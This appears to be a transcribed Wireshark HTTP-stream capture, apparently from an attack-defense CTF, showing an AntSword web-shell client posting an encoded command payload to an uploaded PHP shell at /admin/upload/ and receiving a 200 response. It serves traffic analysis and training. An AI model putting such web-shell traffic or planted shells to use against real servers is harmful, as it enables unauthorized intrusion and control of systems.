 Wireshark · 追踪 HTTP 流 (tcp.stream eq 32) · awdshell.pcapng
POST /admin/upload/1581335771.php HTTP/1.1
Host: 139.224.112.182:8801
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Cookie: PHPSESSID=hm3pq66843bbbrdgphntt8fmc4
content-type: multipart/form-data; boundary=--------------------------025571583757651252638057
Content-Length: 2060
Connection: close
----------------------------025571583757651252638057
Content-Disposition: form-data; name="ant"
BTGSM8GnyYMyhWUZbk8URh+5LlbDF5BJLF+XnAAAl+C9UmZWQXlM6NZrop8EaVIqtREDq2AXijBfKObw6CdXbnrqvxnPA0x3V/h/
WOieCNjfiUzNgo2Uzar6rsvlnQmFqDRakh/VZx1EbSIbVr9306Db35WtUQ/m4gIHMDt17Gw=|A6LGjeyvCNVwbWsAxDgTH5v7drLEPdD5/
PUpqGwDOq+N+P1ivPL3N/
Rm29tvf9XtweWcFFTZaHAorET0fb7usWqEpKdho4dZuRwrymPkaHEJ9x9mJYS146YZuvVlhn+Hdiwk1jhsQw2yQhUki5xfIYVCJKma7u7pNlsgSl7a0ys=|C/
EfnM80hLqAMbSCeb8sCIVWrQhEeU8VL5c76OeFTMdiwIKlQ6w1c0TAZrqoRk5VhfFj53ilcmNeZZw0EZENrrZl8Iwr5E9oaalHtAF6NTRT5RocnSHqSgObCWz9
7I1J8pCGBaiIusDWx1PlUMb/Z0/KzbTSzfCdHj0mXPpBRm0=|gdloKWWMdzUyMlZLIvYGS/
ePAd+8Aqqbg8y9fNf22Amt+BfzgPgmlGhJsmjRL1HN+pQ4OHNK1AOIVTmOA/FSqrnMt0FDfweX31peoocxZySu3+Yo9+FyO8idKW0nV//
wfvU3UigA+MXXHd2KaDJSr/H3CFxPD5R8sBzu1BxPLBo=|JaV9bxKoXxvaapoLnhNWyQxsmPS2lH/Iz/
QNOkJL6zNq+vfuzyA0lZykObOIjoeZy7Hs4E4ZV52rqdz2Kj8u5nEkUeKyB5/TcU+YGlPHzdxCxdF/
LeIR5Bdk+OZyXg9lNe41AhC7nB+ILJG5rFXYmHP4MRCL2fQtJxOTLPK+KsI=|
e644juHsnSn5Ee3vJytQy0g+DrEUivyhzcUka3FyapNrK+x2rw+wBjilACp7UAgXyqV87ecriIAHiOZRwFVF/
PJzPQxVdYjf1UYTD85tA1hW2QXUjJ40PbDVHj7KNcz5mcXfhxf2oKVxEs8VSaV5s/oLY947i/ob9cK5OD7BRLI=|
fzghKQChfhqtiF4LNyKTTt0knEpvyvLwmARGrz9/9Nzq8zooK5OL+FfWl8caiXutzEtno/y7R+WZYPIBC4C1Xw1pH2Ddmg9yH0UNeoNFnLQ2NHw/
R3FqnyCjHGSa8QWBd9GW6DkvzX2dyASr/VRaO02jmXpIiBj3qH+Jybd1K/g=|
FOJF7u+TBO87Qx3M00QcmXfkemu7EyUJIpxseE1/93VFbzewXknHboDDqmh5eLlrqdedw/
C2oAuSKNG6nRdgqXO6y6eKAAgohWQrkUO2PHcAd5DE+DwHQvrzAHemHSygbJGp3MkXxt2acD6bRlMpLsurST/f8n8t0j1P9u4YXfA=|Bl9SXQgvZX4/2I/
hztQN8fcsMvTSOgrfAmms3+2y2bnMeblIxy1k2Nbie5/A9GFrM5HgxpkoAXEa9nr1rWhVxeGr1z4kP7F7E82dDzXkkTfZYt/
2DLSRoOqXVzKVomprIEZYbCeD11dT/i9wKZNDewmP4xAXkRtzgh54exH9IiI=|FujB2nTxNy/rJ8J2iA1mKovFuxFmqP5qUxuq6NQvxReD/
AtcW6lNO1mzxPwI/
cjPRtxG1qWnMl84DcAAOHjkiPeMHXzGDZkGDmWSChF21IAN0jYU6TPV6Ftg9TJ68x10eVBccAlJnkjyo3189xVkhglgS9cyVQxb9VlxN4oR5lI=|
MLxeOXoAXDx5ks22DCxawTxLTAgGkPzL3dFZLM9tGanSTG3MXplU0gBPmiOGIhfHDWKG/a1o2aGSPhkuNGqs3Gpg986MTpPH3l/
d8onRFnvKVVGOanir4TZYoYvdPXfXMv60NZrsgrZBvyabS/LixfR9CSxUlyv9ztJxbp56Mmk=
----------------------------025571583757651252638057--
HTTP/1.1 200 OK
Date: Mon, 10 Feb 2020 11:56:36 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
分组 29247。1 客户端 分组，1 服务器 分组，1 turn(s). 点击选择。
整个对话 (3005 bytes)
显示和保存数据为 ASCII
查找:
查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help